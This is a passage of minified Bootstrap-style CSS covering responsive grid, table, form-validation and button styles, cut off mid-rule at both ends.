91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media  screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::after,.was-validated .custom-file-input:valid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::after,.was-validated .custom-file-input:invalid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media  screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 